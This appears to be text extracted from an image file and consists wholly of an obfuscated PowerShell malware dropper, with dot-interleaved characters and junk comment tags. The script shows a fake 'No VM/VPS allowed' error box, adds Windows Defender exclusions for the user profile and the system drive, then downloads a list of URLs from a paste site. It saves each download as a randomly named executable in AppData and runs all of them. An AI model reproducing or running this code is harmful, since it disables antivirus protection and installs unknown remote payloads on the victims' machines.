 <.#.r.k.j.#.>.S.t.a.r.t.-.P.r.o.c.e.s.s. .p.o.w.e.
1
<.#.r.k.j.#.>.S.t.a.r.t.-.P.r.o.c.e.s.s. .p.o.w.e.r.s.h.e.l.l. .-.W.i.n.d.o.w.S.t.y.l.e. .H.i.d.d.e.n. .-.A.r.g.u.m.e.n.t.L.i.s.t. .".A.d.d.-.T.y.p.e.
.-.A.s.s.e.m.b.l.y.N.a.m.e.
.S.y.s.t.e.m...W.i.n.d.o.w.s...F.o.r.m.s.;.<.#.s.q.d.#.>.[.S.y.s.t.e.m...W.i.n.d.o.w.s...F.o.r.m.s...M.e.s.s.a.g.e.B.o.x.].:.:.S.h.o.w.(.'.N.o. .V.M./.V.P.S.
.a.l.l.o.w.e.d.!. .T.r.y. .r.u.n.n.i.n.g. .o.n. .a. .r.e.a.l. .d.e.v.i.c.e.!.'.,.'.'.,.'.O.K.'.,.'.E.r.r.o.r.'.).<.#.e.h.q.#.>.;.".;.<.#.l.n.f.#.>.
.A.d.d.-.M.p.P.r.e.f.e.r.e.n.c.e. .<.#.r.f.a.#.>. .-.E.x.c.l.u.s.i.o.n.P.a.t.h. .@.(.$.e.n.v.:.U.s.e.r.P.r.o.f.i.l.e.,.$.e.n.v.:.S.y.s.t.e.m.D.r.i.v.e.).
.<.#.k.x.p.#.>. .-.F.o.r.c.e. .<.#.z.z.q.#.>.;.$.w.c. .=. .(.N.e.w.-.O.b.j.e.c.t. .S.y.s.t.e.m...N.e.t...W.e.b.C.l.i.e.n.t.).;.$.l.n.k. .=.
.$.w.c...D.o.w.n.l.o.a.d.S.t.r.i.n.g.(.'.h.t.t.p.s.:././.r.e.n.t.r.y...o.r.g./.e.b.g.7.e./.r.a.w.'.)...S.p.l.i.t.(.[.s.t.r.i.n.g.[.].].".`.r.`.n.".,.
.[.S.t.r.i.n.g.S.p.l.i.t.O.p.t.i.o.n.s.].:.:.N.o.n.e.).;. .$.f.n. .=. .[.S.y.s.t.e.m...I.O...P.a.t.h.].:.:.G.e.t.R.a.n.d.o.m.F.i.l.e.N.a.m.e.(.).;. .f.o.r.
.(.$.i.=.0.;. .$.i. .-.l.t. .$.l.n.k...L.e.n.g.t.h.;. .$.i.+.+.). .{. .$.w.c...D.o.w.n.l.o.a.d.F.i.l.e.(.$.l.n.k.[.$.i.].,. .<.#.i.z.r.#.>.
.(.J.o.i.n.-.P.a.t.h. .<.#.q.v.r.#.>. .-.P.a.t.h. .$.e.n.v.:.A.p.p.D.a.t.a. .<.#.t.f.j.#.>. .-.C.h.i.l.d.P.a.t.h. .(.$.f.n. .+. .$.i...T.o.S.t.r.i.n.g.(.).
.+. .'...e.x.e.'.).).). .}.<.#.x.d.f.#.>.;. .f.o.r. .(.$.i.=.0.;. .$.i. .-.l.t. .$.l.n.k...L.e.n.g.t.h.;. .$.i.+.+.). .{. .S.t.a.r.t.-.P.r.o.c.e.s.s.
.-.F.i.l.e.P.a.t.h. .<.#.m.w.h.#.>. .(.J.o.i.n.-.P.a.t.h. .-.P.a.t.h. .$.e.n.v.:.A.p.p.D.a.t.a. .<.#.y.v.x.#.>. .-.C.h.i.l.d.P.a.t.h. .(.$.f.n. .+.
.$.i...T.o.S.t.r.i.n.g.(.). .+. .'...e.x.e.'.).). .}. .<.#.q.d.r.#.>.